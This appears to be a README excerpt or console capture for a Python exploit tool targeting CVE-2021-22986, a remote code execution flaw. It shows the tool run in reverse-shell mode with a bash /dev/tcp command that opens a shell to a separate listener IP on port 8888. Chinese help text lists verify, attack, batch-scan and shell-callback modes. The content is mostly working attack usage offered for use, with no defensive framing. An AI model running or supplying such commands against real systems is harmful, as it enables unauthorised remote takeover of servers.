 C:\Users\Al1ex\Desktop>python3 CVE_2021_22986.py -r true -u https://192.168.174.164 -c "bash -i >&/dev/tcp/192.168.174.129/8888 0>&1"
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE_2021_22986.py -v true -u target_url
攻击模式：python CVE_2021_22986.py -a true -u target_url -c command
批量检测：python CVE_2021_22986.py -s true -f file
反弹模式：python CVE_2021_22986.py -r true -u target_url -c command
[+] 请自行查看是否反弹shell回来
C:\Users\Al1ex\Desktop>